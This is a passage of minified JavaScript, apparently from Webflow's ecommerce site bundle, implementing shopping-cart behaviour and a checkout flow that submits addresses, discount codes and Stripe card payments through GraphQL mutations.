0,updateStore:(a,i)=>{for(let r of(e[a]||(e[a]={...n}),Object.keys(i))){if(!e[a].hasOwnProperty(r))continue;let n=e[a][r];if(e[a][r]=i[r],t[a]&&t[a][r])for(let e of t[a][r])e(i[r],n)}},addStoreWatcher:(e,n,a)=>{t[e]||(t[e]={}),t[e][n]?t[e][n].push(a):t[e][n]=[a]}}}},82150:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={default:function(){return ec},register:function(){return es},renderCart:function(){return en}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=T(n(28160)),o=T(n(93794)),d=T(n(32397)),l=n(10873),s=n(54556),c=T(n(85986)),u=n(94492),f=n(91898),E=T(n(34075)),p=n(22805);function T(e){return e&&e.__esModule?e:{default:e}}let{MODAL:m,LEFT_SIDEBAR:y,RIGHT_SIDEBAR:I,LEFT_DROPDOWN:g,RIGHT_DROPDOWN:_}=l.CART_TYPES,{REMOVE_ITEM:O,UPDATE_ITEM_QUANTITY:b}=l.COMMERCE_CART_PUBLISHED_SITE_ACTIONS,R=(0,r.default)`
  mutation AddToCart($skuId: String!, $count: Int!) {
    ecommerceUpdateCartItem(sku: $skuId, count: $count) {
      ok
      itemId
      itemCount
    }
  }
`,A=(e,t)=>{e instanceof HTMLFormElement&&e.elements instanceof HTMLCollection&&Array.from(e.elements).forEach(e=>{e instanceof HTMLInputElement&&t(e)})},S=e=>{A(e,e=>{e.disabled=!0})},N=e=>{A(e,e=>{e.disabled=!1})},v=e=>e instanceof Element&&e.hasAttribute(l.COMMERCE_CART_PUBLISHED_SITE_ACTION_ATTR)&&e.getAttribute(l.COMMERCE_CART_PUBLISHED_SITE_ACTION_ATTR)===O&&e.hasAttribute(l.DATA_ATTR_COMMERCE_SKU_ID)?e:e instanceof Element&&!!e.parentElement&&v(e.parentElement),L=e=>v(e.target),C=e=>e.target instanceof Element&&e.target.hasAttribute(l.COMMERCE_CART_PUBLISHED_SITE_ACTION_ATTR)&&e.target.getAttribute(l.COMMERCE_CART_PUBLISHED_SITE_ACTION_ATTR)===b&&e.target.hasAttribute(l.DATA_ATTR_COMMERCE_SKU_ID)&&e.target,h=e=>e.target instanceof Element&&e.target.hasAttribute(l.COMMERCE_CART_PUBLISHED_SITE_ACTION_ATTR)&&e.target.getAttribute(l.COMMERCE_CART_PUBLISHED_SITE_ACTION_ATTR)===b&&e.target.hasAttribute(l.DATA_ATTR_COMMERCE_SKU_ID)&&e.target,M=({target:e})=>{let t=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_OPEN_LINK,e),n=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_CLOSE_LINK,e);return t||!!n&&n},P=({target:e})=>{let t=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_CHECKOUT_BUTTON,e);return!!t&&t},U=({target:e})=>e instanceof Element&&e.getAttribute(l.DATA_ATTR_NODE_TYPE)===l.NODE_TYPE_COMMERCE_CART_WRAPPER&&e,D=({target:e})=>e instanceof Element&&e.hasAttribute(l.DATA_ATTR_NODE_TYPE)&&e.getAttribute(l.DATA_ATTR_NODE_TYPE)===l.NODE_TYPE_COMMERCE_CART_FORM,w=e=>e instanceof Element?e instanceof HTMLFormElement?e:w(e.parentElement):null,k=(e,t)=>{if(window.Webflow.env("design")||window.Webflow.env("preview"))return;e.preventDefault();let{currentTarget:n}=e;if(!(n instanceof HTMLElement))return;let a=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_WRAPPER,n);if(!(a instanceof Element))return;let i=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_ERROR,a);if(!(i instanceof Element))return;i.style.setProperty("display","none");let r=n.getAttribute(l.DATA_ATTR_COMMERCE_SKU_ID);S(w(n));let o=(0,s.findClosestElementByClassName)("w-commerce-commercecartitem",n);if(!(o instanceof Element))return;(0,s.addLoadingCallback)((0,s.setElementLoading)(o));let d=v(e.target);d instanceof HTMLAnchorElement&&(d.style.pointerEvents="none"),t.mutate({mutation:R,variables:{skuId:r,count:0}}).then(()=>{(0,s.triggerRender)(null)},e=>{c.default.error(e),i.style.removeProperty("display");let t=i.querySelector(l.CART_ERROR_MESSAGE_SELECTOR);if(!t)return;let n=t.getAttribute(l.CART_GENERAL_ERROR_MESSAGE)||"";t.textContent=n,(0,s.triggerRender)(e)}).then(()=>{d instanceof HTMLAnchorElement&&(d.style.pointerEvents="auto");let e=n.closest(".w-commerce-commercecartcontainer");if(e instanceof HTMLElement){let t=e.getElementsByClassName("w-commerce-commercecartitem"),n=ed(e);1===t.length&&n.length>0&&n[0].focus()}})},V=(e,t)=>{if(window.Webflow.env("design")||window.Webflow.env("preview"))return;e.preventDefault();let{currentTarget:n}=e;if(!(n instanceof HTMLInputElement)||n.form instanceof HTMLFormElement&&!1===n.form.reportValidity())return;let a=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_WRAPPER,n);if(!(a instanceof Element))return;let i=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_ERROR,a);if(!(i instanceof Element))return;i.style.setProperty("display","none");let r=n.parentElement;if(!(r instanceof Element))return;(0,s.addLoadingCallback)((0,s.setElementLoading)(r));let o=n.getAttribute(l.DATA_ATTR_COMMERCE_SKU_ID),d=n.value;S(n.form),t.mutate({mutation:R,variables:{skuId:o,count:d}}).then(()=>{N(n.form),(0,s.triggerRender)(null)},e=>{N(n.form),c.default.error(e),i.style.removeProperty("display");let t=i.querySelector(l.CART_ERROR_MESSAGE_SELECTOR);if(!t)return;let a=p.CombinedGraphQLErrors.is(e)&&e.errors.length>0&&e.errors[0]&&"code"in e.errors[0]&&"OutOfInventory"===e.errors[0].code?"quantity":"general",r=t.getAttribute((0,l.getCartErrorMessageForType)(a))||"";t.textContent=r,(0,s.triggerRender)(e)})},x=e=>{if(window.Webflow.env("design")||window.Webflow.env("preview"))return;e.preventDefault();let{currentTarget:t}=e;t instanceof HTMLInputElement&&!1===t.validity.valid&&t.form instanceof HTMLFormElement&&t.form.reportValidity()},F=e=>{let t,n;if(!(e.currentTarget instanceof Element)||!(e instanceof CustomEvent))return;let{currentTarget:a,detail:i}=e,r=a.hasAttribute(l.CART_OPEN),o=i&&null!=i.open?i.open:!r,d=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_CONTAINER_WRAPPER,a);if(!d)return;let c=er(d);if(!c)return;let u=d.parentElement;if(!u)return;let f=u.getAttribute(l.CART_TYPE),p=(0,E.default)(u.getAttribute(l.DATA_ATTR_ANIMATION_DURATION),l.ANIMATION_DURATION_DEFAULT)+"ms",T=(0,E.default)(u.getAttribute(l.DATA_ATTR_ANIMATION_EASING),l.ANIMATION_EASING_DEFAULT),O=`opacity ${p} ease 0ms`,b="0ms"!==p;switch(f){case m:t={scale:.95},n={scale:1};break;case y:t={x:-30},n={x:0};break;case I:t={x:30},n={x:0};break;case g:case _:t={y:-10},n={y:0}}if(o){document.addEventListener("keydown",el),a.setAttribute(l.CART_OPEN,""),d.style.removeProperty("display");let e=ed(c);e.length>0&&e[0].focus(),b&&!r&&(window.Webflow.tram(d).add(O).set({opacity:0}).start({opacity:1}),window.Webflow.tram(c).add(`transform ${p} ${T} 0ms`).set(t).start(n))}else{document.removeEventListener("keydown",el),a.removeAttribute(l.CART_OPEN),b?(window.Webflow.tram(d).add(O).start({opacity:0}).then(()=>{d.style.display="none",window.Webflow.tram(c).stop()}),window.Webflow.tram(c).add(`transform ${p} ${T} 50ms`).start(t)):d.style.display="none";let e=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_OPEN_LINK,u);e instanceof Element&&e.focus()}},B=e=>{let t;if(window.Webflow.env("design"))return;let{currentTarget:n,type:a}=e;if(!(n instanceof Element))return;let i=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_WRAPPER,n);if(!(i instanceof Element))return;let r=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_CONTAINER_WRAPPER,i);"click"!==a||n.getAttribute(l.DATA_ATTR_NODE_TYPE)!==l.NODE_TYPE_COMMERCE_CART_CLOSE_LINK&&(n.getAttribute(l.DATA_ATTR_NODE_TYPE)!==l.NODE_TYPE_COMMERCE_CART_OPEN_LINK||i.hasAttribute(l.DATA_ATTR_OPEN_ON_HOVER))?"mouseover"===a&&i.hasAttribute(l.DATA_ATTR_OPEN_ON_HOVER)&&n.getAttribute(l.DATA_ATTR_NODE_TYPE)===l.NODE_TYPE_COMMERCE_CART_OPEN_LINK&&(t=new CustomEvent(l.CHANGE_CART_EVENT,{bubbles:!0,detail:{open:!0}}),r&&(r.addEventListener("mouseleave",W),n.addEventListener("mouseleave",W))):(t=new CustomEvent(l.CHANGE_CART_EVENT,{bubbles:!0}),r&&n.getAttribute(l.DATA_ATTR_NODE_TYPE)===l.NODE_TYPE_COMMERCE_CART_CLOSE_LINK&&(r.removeEventListener("mouseleave",W),i.removeEventListener("mouseleave",W))),t&&i.dispatchEvent(t)},G=e=>{if(window.Webflow.env("preview"))return;e.preventDefault();let{currentTarget:t}=e;if(!(t instanceof Element))return;if(!(0,s.isProtocolHttps)())return void window.alert("This site is currently unsecured so you cannot enter checkout.");let n=t.getAttribute(l.DATA_ATTR_LOADING_TEXT),a=t.innerHTML;t.innerHTML=n||l.CART_CHECKOUT_LOADING_TEXT_DEFAULT;let i=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_WRAPPER,t);if(!(i instanceof Element))return;let r=t.getAttribute(l.DATA_ATTR_PUBLISHABLE_KEY),o=document.querySelector(`[${l.PAYPAL_ELEMENT_INSTANCE}]`);if(!r&&!o){let e=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_ERROR,i);if(!(e instanceof Element))return;e.style.setProperty("display","none"),e.style.removeProperty("display");let n=e.querySelector(".w-cart-error-msg");if(!n)return;let r=n.getAttribute("data-w-cart-checkout-error")||"";n.textContent=r,t.innerHTML=a||l.CART_CHECKOUT_BUTTON_TEXT_DEFAULT;return}if(!(t instanceof HTMLAnchorElement)){t.innerHTML=a||l.CART_CHECKOUT_BUTTON_TEXT_DEFAULT;return}window.location=t.href},Y=e=>{window.Webflow.env("preview")||e.preventDefault()},W=e=>{let{target:t,relatedTarget:n}=e;if(!(t instanceof Element)||!(n instanceof Element))return;let{parentElement:a}=t;if(!(a instanceof Element))return;let i=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_WRAPPER,n),r=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_CONTAINER,n);if(i||r)return;let o=new CustomEvent(l.CHANGE_CART_EVENT,{bubbles:!0,detail:{open:!1}});a.dispatchEvent(o),i&&i instanceof Element&&i.removeEventListener("mouseleave",W),r&&r instanceof Element&&r.removeEventListener("mouseleave",W)},H=[],j=()=>{(0,s.findAllElementsByNodeType)(l.NODE_TYPE_COMMERCE_CART_CONTAINER_WRAPPER).forEach(e=>{let t="none"!==e.style.display;if(H.push({element:e,wasOpen:t}),t){let t=new CustomEvent(l.CHANGE_CART_EVENT,{bubbles:!0,detail:{open:!0}}),{parentElement:n}=e;n&&n.dispatchEvent(t)}})},X=()=>{H.forEach(({element:e,wasOpen:t})=>{window.Webflow.tram(e).destroy(),e.style.opacity="1";let n=er(e);n&&(window.Webflow.tram(n).destroy(),n.style.transform=""),t?e.style.removeProperty("display"):e.style.display="none";let a=e.parentElement;a&&a.removeAttribute(l.CART_OPEN)}),H=[]},K=(e,t,n)=>Array.from(e.getElementsByClassName(t)).forEach(n),q=e=>{K(e,"w-commerce-commercecartemptystate",s.hideElement),K(e,"w-commerce-commercecartform",s.showElement)},Q=e=>{K(e,"w-commerce-commercecartemptystate",s.showElement),K(e,"w-commerce-commercecartform",s.hideElement)},z=e=>{K(e,"w-commerce-commercecarterrorstate",s.hideElement)},Z=e=>{K(e,"w-commerce-commercecarterrorstate",s.showElement)},J=e=>e&&e.data&&e.data.database&&e.data.database.commerceOrder&&e.data.database.commerceOrder.userItems&&e.data.database.commerceOrder.userItems.length>0,ee=e=>e&&e.errors&&e.errors.length>0,et=e=>{K(e,"w-commerce-commercecartopenlinkcount",t=>{K(e,"w-commerce-commercecartopenlink",e=>{e.setAttribute("aria-label","0"===t.textContent?"Open empty cart":`Open cart containing ${t.textContent} items`)})})},en=(e,t,n)=>{z(e),ee(t)&&Z(e),K(e,"w-commerce-commercecartopenlinkcount",e=>{let n=e.getAttribute(l.DATA_ATTR_COUNT_HIDE_RULE);n!==l.CART_COUNT_HIDE_RULES.ALWAYS&&(n!==l.CART_COUNT_HIDE_RULES.EMPTY||J(t))?(0,s.showElement)(e):(0,s.hideElement)(e)});let a=(0,o.default)({},t,(e,t,n)=>{if("commerceOrder"===n&&null===t)return{userItemsCount:0}});(0,f.renderTree)(e,a),J(t)?q(e):Q(e);let i=e.querySelector("form");i instanceof HTMLFormElement&&N(i);let r=document.querySelector(`[${l.PAYPAL_ELEMENT_INSTANCE}]`),d=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_CHECKOUT_BUTTON,e);d&&r&&n&&!n.isInitialized()&&((0,s.isFreeOrder)(t)?(0,s.showElement)(d):(0,s.hideElement)(d));let c=e.querySelector(`[${l.PAYPAL_BUTTON_ELEMENT_INSTANCE}]`);return r&&c&&((0,s.isFreeOrder)(t)||(0,s.hasSubscription)(t)?(0,s.hideElement)(c):(0,s.showElement)(c)),(0,u.updateWebPaymentsButton)(e,t,n),e},ea=(e,t,n)=>{if(window.Webflow.env("design")||window.Webflow.env("preview")||!(e instanceof CustomEvent&&e.type===l.RENDER_TREE_EVENT))return;let a=[],{detail:i}=e;if(null!=i&&i.error&&a.push(i.error),(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_ORDER_CONFIRMATION_WRAPPER))return;let o=(0,s.findAllElementsByNodeType)(l.NODE_TYPE_COMMERCE_CART_WRAPPER);if(!o.length)return void(0,s.executeLoadingCallbacks)();o.forEach(e=>{t.query({query:(0,r.default)`
          ${e.getAttribute(l.CART_QUERY)}
        `,fetchPolicy:"network-only",errorPolicy:"all"}).then(t=>{(0,s.executeLoadingCallbacks)(),en(e,{...t,errors:a.concat(t.error).filter(Boolean)},n),et(e)}).catch(t=>{(0,s.executeLoadingCallbacks)(),a.push(t),en(e,{errors:a}),et(e)})})},ei=e=>{if(27===e.keyCode){let e=Array.from(document.querySelectorAll(`[${l.CART_OPEN}]`));(0,d.default)(e,e=>{let t=new CustomEvent(l.CHANGE_CART_EVENT,{bubbles:!0,detail:{open:!1}});e.dispatchEvent(t)})}if(32===e.keyCode&&e.target instanceof HTMLElement){let t=e.target;("button"===t.getAttribute("role")||"link"===t.getAttribute("role")||t.hasAttribute("href")||t.hasAttribute("onClick"))&&null!=(0,s.findClosestElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_WRAPPER,e.target)&&(e.preventDefault(),t.click())}},er=e=>(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_CONTAINER,e),eo=({target:e})=>{if(!(e instanceof Element))return;let t=Array.from(document.querySelectorAll(`[${l.CART_OPEN}]`));(0,d.default)(t,t=>{let n=er(t),a=(0,s.findElementByNodeType)(l.NODE_TYPE_COMMERCE_CART_OPEN_LINK,t);if(!(n instanceof Element)||!(a instanceof Element))return;let i=t.getAttribute(l.CART_TYPE);if(i===g||i===_?!t.contains(e):!n.contains(e)&&!a.contains(e)){let e=new CustomEvent(l.CHANGE_CART_EVENT,{bubbles:!0,detail:{open:!1}});t.dispatchEvent(e)}})},ed=e=>[...e.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])')].filter(e=>!e.hasAttribute("disabled")&&e.offsetHeight>0),el=e=>{if("Tab"!==e.key&&9!==e.keyCode)return;let t=Array.from(document.querySelectorAll(`[${l.CART_OPEN}]`));(0,d.default)(t,t=>{let n=er(t);if(!(n instanceof Element))return;let a=ed(n),i=a[0],r=a[a.length-1];e.shiftKey?document.activeElement===i&&(r.focus(),e.preventDefault()):document.activeElement===r&&(i.focus(),e.preventDefault())})},es=e=>{e.on("click",L,k),e.on("change",C,V),e.on("focus",h,x),e.on("click",M,B),e.on("click",P,G),e.on("mouseover",M,B),e.on(l.CHANGE_CART_EVENT,U,F),e.on(l.RENDER_TREE_EVENT,Boolean,ea),e.on("submit",D,Y),e.on("keyup",Boolean,ei),e.on("click",Boolean,eo),(window.Webflow.env("design")||window.Webflow.env("preview"))&&(window.addEventListener("__wf_preview",j),window.addEventListener("__wf_design",X))},ec={register:es}},69773:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={isCartOpen:function(){return l},showErrorMessageForError:function(){return f}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(10873),o=n(54556),d=n(22805),l=()=>{let e=(0,o.findElementByNodeType)(r.NODE_TYPE_COMMERCE_CART_CONTAINER_WRAPPER);return!!e&&"none"!==window.getComputedStyle(e).display},s=(e,t)=>{let n=e.querySelector(r.CART_ERROR_MESSAGE_SELECTOR);if(!n)return;let a=u(t),i=r.CART_ERRORS[a.toUpperCase()]||{},o=i.msg,d=n.getAttribute((0,r.getCheckoutErrorMessageForType)(a))||o;n.textContent=d,i.requiresRefresh?n.setAttribute(r.NEEDS_REFRESH,"true"):n.removeAttribute(r.NEEDS_REFRESH)},c=(e,t)=>"OrderTotalRange"!==e?"general":t&&t.match(/too small/i)?"cart_order_min":"general",u=e=>{if(d.CombinedGraphQLErrors.is(e)&&e.errors.length>0){let t=e.errors[0]&&"code"in e.errors[0]?e.errors[0].code:null;return c("string"==typeof t?t:void 0,e.errors[0]?.message)}return e.code?c(e.code,e.message):"general"},f=(e,t)=>{let n=(0,o.findElementByNodeType)(r.NODE_TYPE_COMMERCE_CART_ERROR,t);n&&(n.style.removeProperty("display"),s(n,e))}},82333:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={default:function(){return M},register:function(){return h}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=c(n(18305)),o=n(10873),d=n(54556),l=n(17696),s=c(n(85986));function c(e){return e&&e.__esModule?e:{default:e}}let u=({target:e})=>!!(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER)&&!!((0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_CUSTOMER_INFO_WRAPPER,e)&&e instanceof Element)&&"INPUT"===e.tagName&&e,f=({target:e})=>{if(!(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER)||!(e instanceof Element))return!1;let t=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_WRAPPER,e),n=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_WRAPPER,e);return t||!!n&&n},E=({target:e})=>!!((0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER)||(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_FORM_CONTAINER))&&!!((0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_WRAPPER,e)&&e instanceof Element)&&"INPUT"===e.tagName&&e,p=({target:e})=>e instanceof Element&&e.getAttribute(o.DATA_ATTR_NODE_TYPE)===o.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_TOGGLE_CHECKBOX&&e,T=({target:e})=>!!((0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_PLACE_ORDER_BUTTON,e)&&e instanceof Element)&&e,m=({target:e})=>e instanceof Element&&e.getAttribute(o.DATA_ATTR_NODE_TYPE)===o.NODE_TYPE_COMMERCE_CHECKOUT_DISCOUNT_FORM&&e,y=({target:e})=>{let t=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,e);return e instanceof HTMLFormElement&&!!t&&e},I=({target:e})=>{let t=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,e);return e instanceof HTMLInputElement&&!!t&&e},g=(e,t,n)=>{if(window.Webflow.env("design")||window.Webflow.env("preview")||!(e instanceof CustomEvent&&e.type===o.RENDER_TREE_EVENT))return;let a=[],{detail:i}=e;null!=i&&i.error&&a.push(i.error);let r=window.document.activeElement,s=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,r),c=null;r instanceof HTMLInputElement&&s&&((c=r.id)||(c=r.getAttribute("data-wf-bindings")),c=c?null:c);let u=(0,d.findAllElementsByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER);(0,l.renderCheckoutFormContainers)(u,a,t,n,c)},_=({customerInfo:e,shippingAddress:t,shippingInfo:n,billingAddress:a,billingAddressToggle:i,additionalInfo:r,requiresShipping:o})=>!HTMLFormElement.prototype.reportValidity||!(!e.reportValidity()||o&&!t.reportValidity()||o&&!n.reportValidity()||(!o||!i.checked)&&!a.reportValidity()||r&&r instanceof HTMLFormElement&&!r.reportValidity()),O=!1,b=e=>{O=!0,window.addEventListener("beforeunload",l.beforeUnloadHandler);let t=e.innerHTML,n=e.getAttribute(o.DATA_ATTR_LOADING_TEXT);return e.innerHTML=n||o.CHECKOUT_PLACE_ORDER_LOADING_TEXT_DEFAULT,(n=!1)=>{n||(O=!1),window.removeEventListener("beforeunload",l.beforeUnloadHandler),e.innerHTML=t||o.CHECKOUT_PLACE_ORDER_BUTTON_TEXT_DEFAULT}},R=(e,t,n)=>{if(window.Webflow.env("design")||window.Webflow.env("preview")||O)return;let{currentTarget:a}=e;if(!(a instanceof Element))return;let i=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,a);if(!(i instanceof Element))return;let r=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_ERROR_STATE,i),c=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_CUSTOMER_INFO_WRAPPER,i),u=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_WRAPPER,i),f=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_WRAPPER,i),E=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_WRAPPER,i),p=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_TOGGLE_CHECKBOX,i),T=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_PLACE_ORDER_BUTTON,i),m=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_ADDITIONAL_INFO,i);if(!(r instanceof HTMLElement)||!(c instanceof HTMLFormElement)||!(u instanceof HTMLFormElement)||!(f instanceof HTMLFormElement)||!(E instanceof HTMLFormElement)||!(p instanceof HTMLInputElement)||!(T instanceof Element))return;let y=r.querySelector(o.CART_CHECKOUT_ERROR_MESSAGE_SELECTOR);if(y&&y.hasAttribute(o.NEEDS_REFRESH))return;let I=m&&m instanceof HTMLElement,g=b(T);r.style.setProperty("display","none"),(0,d.fetchOrderStatusFlags)(t).then(({requiresShipping:e,isFreeOrder:a})=>{if(!_({customerInfo:c,shippingAddress:u,shippingInfo:f,billingAddress:E,billingAddressToggle:p,additionalInfo:m,requiresShipping:e}))return void g();let T=String((0,d.formToObject)(c).email).trim(),y={type:"shipping",...(0,d.formToObject)(u,!0)},O={type:"billing",...(0,d.formToObject)(!p.checked||!e?E:u,!0)},b={billing_details:{name:O.name,email:T,address:{line1:O.address_line1,line2:O.address_line2,city:O.address_city,state:O.address_state,country:O.address_country,postal_code:O.address_zip}}},R="";if(e&&f.elements["shipping-method-choice"]){let e=f.querySelector('input[name="shipping-method-choice"]:checked');e&&(R=e.value)}let A=I?(0,d.customDataFormToArray)(m):[];Promise.all([(0,l.createOrderIdentityMutation)(t,T),(0,l.createOrderAddressMutation)(t,O),e?(0,l.createOrderAddressMutation)(t,y):Promise.resolve(),e?(0,l.createOrderShippingMethodMutation)(t,R):Promise.resolve(),I?(0,l.createCustomDataMutation)(t,A):Promise.resolve()]).then(()=>{if(a)return Promise.resolve();if(!n.isInitialized())return Promise.reject(Error("Stripe has not been set up for this project – Go to the project's Ecommerce Payment settings in the Designer to link Stripe."));let e=n.getStripeInstance(),t=parseInt(i.getAttribute(o.STRIPE_ELEMENT_INSTANCE),10),r=n.getElement("cardNumber",t);return e.createPaymentMethod("card",r,b)}).then(e=>!e||a?Promise.resolve():e.error?Promise.reject(e.error):(0,l.createStripePaymentMethodMutation)(t,e.paymentMethod.id)).then(()=>(0,l.createAttemptSubmitOrderRequest)(t,{checkoutType:"normal"})).then(e=>{s.default.log(e);let a=(0,l.getOrderDataFromGraphQLResponse)(e);if((0,l.orderRequiresAdditionalAction)(a.status)){let e=n.getStripeInstance();return e.retrievePaymentIntent(a.clientSecret).then(n=>("automatic"===(n&&n.paymentIntent||{}).confirmation_method?e.confirmCardPayment(a.clientSecret):e.handleCardAction(a.clientSecret)).then(e=>e.error?Promise.reject(e.error):(0,l.createAttemptSubmitOrderRequest)(t,{checkoutType:"normal",paymentIntentId:e.paymentIntent.id}).then(e=>{let t=(0,l.getOrderDataFromGraphQLResponse)(e);t.ok&&(g(!0),(0,l.redirectToOrderConfirmation)(t))})))}a.ok&&(g(!0),(0,l.redirectToOrderConfirmation)(a))}).catch(e=>{g(),s.default.error(e),r.style.removeProperty("display"),(0,l.updateErrorMessage)(r,e)})})},A=(e,t)=>{e.preventDefault(),e.stopImmediatePropagation();let{currentTarget:n}=e;if(!(n instanceof Element))return;let a=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_DISCOUNT_INPUT,n),i=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,n)||(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_PAYPAL_CHECKOUT_FORM_CONTAINER,n);if(!i)return;let r=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_ERROR_STATE,i);if(!(a instanceof HTMLInputElement&&r instanceof HTMLElement))return;let s=a.value.trim().toUpperCase();(0,l.applyDiscount)(t,{discountCode:s}).then(()=>{a.value="",r.style.display="none",(0,d.triggerRender)(null)}).catch(e=>(0,l.showErrorMessageForError)(e,i))},S=(e,t)=>{let{currentTarget:n}=e;if(!(n instanceof HTMLInputElement))return;let a=n.value.trim();(0,l.createOrderIdentityMutation)(t,null==a||""===a?null:a).then(()=>{(0,d.triggerRender)(null)}).catch(e=>{(0,d.triggerRender)(e)})},N=(0,r.default)((e,t)=>{let{currentTarget:n}=e;if(!(n instanceof HTMLFormElement))return;let a={type:n.getAttribute(o.DATA_ATTR_NODE_TYPE)===o.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_WRAPPER?"shipping":"billing",...(0,d.formToObject)(n,!0)};(0,l.createOrderAddressMutation)(t,a).then(()=>{(0,d.triggerRender)(null)}).catch(e=>{(0,d.triggerRender)(e)})},500),v=({currentTarget:e})=>{let t=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,e);if(!t)return;let n=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_WRAPPER,t);n&&e instanceof HTMLInputElement&&(e.checked?n.style.setProperty("display","none"):n.style.removeProperty("display"))},L=({currentTarget:e},t)=>{e instanceof HTMLInputElement&&(0,l.createOrderShippingMethodMutation)(t,e.id).then(()=>{(0,d.triggerRender)(null)}).catch(e=>{(0,d.triggerRender)(e)})},C=(e,t)=>{if("submit"===e.type&&e.preventDefault(),"keyup"===e.type&&13!==e.keyCode||!(e.currentTarget instanceof Element)||e.target===(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_DISCOUNT_INPUT))return;let n=(0,d.findClosestElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_FORM_CONTAINER,e.currentTarget);if(!(n instanceof Element))return;let a=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_CUSTOMER_INFO_WRAPPER,n),i=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_ADDRESS_WRAPPER,n),r=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_SHIPPING_METHODS_WRAPPER,n),l=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_WRAPPER,n),s=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_BILLING_ADDRESS_TOGGLE_CHECKBOX,n),c=(0,d.findElementByNodeType)(o.NODE_TYPE_COMMERCE_CHECKOUT_ADDITIONAL_INFO,n);if(!(a instanceof HTMLFormElement)||!(i instanceof HTMLFormElement)||!(r instanceof HTMLFormElement)||!(l instanceof HTMLFormElement)||!(s instanceof HTMLInputElement))return;let u=c&&c instanceof 